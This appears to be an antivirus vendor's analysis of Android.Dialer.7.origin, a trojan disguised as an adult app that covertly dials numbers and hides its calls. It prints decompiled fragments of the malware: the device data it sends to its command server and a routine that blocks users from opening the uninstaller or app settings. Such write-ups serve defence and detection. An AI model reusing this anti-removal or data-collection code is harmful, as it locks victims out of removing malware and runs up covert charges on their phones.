This is a dialer that covertly makes calls to different numbers. It is spread under the guise of an application for adults.
Installation and launch

When installed on the Android device, Android.Dialer.7.origin places its shortcut, without an icon or any captions, to the home screen. When the Trojan is launched, this shortcut is removed.

In some cases, after its launch Android.Dialer.7.origin can display an error message notifying that the requested service is unavailable:
Malicious activity
The Trojan operates on the infected mobile device under the guise of a system service, which is activated either when the user clicks the shortcut or automatically upon the following system events:
<action android:name="android.intent.action.USER_PRESENT" />
<action android:name="android.intent.action.BOOT_COMPLETED" />
<action android:name="android.intent.action.BATTERY_OKAY" />
<action android:name="android.intent.action.BATTERY_LOW" />
<action android:name="android.intent.action.ACTION_POWER_CONNECTED" />
<action android:name="android.intent.action.ACTION_POWER_DISCONNECTED" />
This service periodically calls number 803402470, which is stored in the Android.Dialer.7.origin settings. However, the Trojan is also able to dial other numbers, if information about them is received from the command and control server, located at http://api.[xxx]aly.com. The dialer can send various POST requests to this server by connecting to the following web addresses:
- http://api.[xxx]aly.com/ws/install/
- http://api.[xxx]aly.com/ws/event/
- http://api.[xxx]aly.com/ws/status/
- http://api.[xxx]aly.com/ws/update/
Each of these POST requests contains certain parameters. For example, a request to http://api.[xxx]aly.com/ws/install/ is as follows:
((List)v0).add(new BasicNameValuePair("av", g.a(String.valueOf(Build$VERSION.SDK_INT))));
((List)v0).add(new BasicNameValuePair("vc", g.a(g.e(this.a))));
((List)v0).add(new BasicNameValuePair("vn", g.a(g.f(this.a))));
((List)v0).add(new BasicNameValuePair("idpro", g.a(MyApplication.j())));
((List)v0).add(new BasicNameValuePair("aid", g.a(g.a(this.a))));
((List)v0).add(new BasicNameValuePair("ta", g.a(g.b(this.a))));
((List)v0).add(new BasicNameValuePair("de", g.a(g.c(this.a))));
((List)v0).add(new BasicNameValuePair("op", g.a(g.d(this.a))));
((List)v0).add(new BasicNameValuePair("guid", g.a(g.a())));
((List)v0).add(new BasicNameValuePair("name", g.a(this.a.getPackageName())));
((List)v0).add(new BasicNameValuePair("md", g.a(Build.MODEL)));
((List)v0).add(new BasicNameValuePair("ct", g.a(g.g(this.a))));
((List)v0).add(new BasicNameValuePair("ref",
g.a(MyApplication.a.getString("referrer", "0"))));
In return to this request, Android.Dialer.7.origin can get a response in the json format (JavaScript Object Notation), which contains a new number to dial.
Trojan hides its malicious activity by removing all information about the calls from the call list and system logs.
Resistance to removal
Android.Dialer.7.origin possesses a very effective mechanism of protection against its removal. Every 0.5 seconds the Trojan checks whether the system settings section that is responsible for managing applications is launched. If so, it redirects the user to the home screen, not allowing the user to perform any action with the installed programs:
public final void a(Context arg6) {
List v1 = arg6.getSystemService("activity").getRunningTasks(1);
String v2 = v1.get(0).topActivity.getClassName();
v1.get(0).topActivity.getPackageName().getClass();
new StringBuilder("VISTA ES:").append(v1.get(0).topActivity.getClassName()).toString();
if((v2.equals("com.android.packageinstaller.UninstallerActivity")) ||
(v2.equals("com.sec.android.app.controlpanel.activity.JobManagerActivity"))
|| (v2.equals("com.android.settings.SubSettings")) ||
(v2.equals("com.android.settings.applications.RunningServiceDetails"))
|| (v2.equals("com.android.settings.RunningServices")) ||
(v2.equals("com.android.settings.ManageApplications"))
|| (v2.equals("com.android.settings.applications.InstalledAppDetails"))
|| (v2.equals("com.android.packageinstaller.PackageInstallerActivity"))) {
Intent v0 = new Intent();
v0.addFlags(268435456);
v0.setAction("android.intent.action.MAIN");
v0.addCategory("android.intent.category.HOME");
this.c.startActivity(v0);
}
}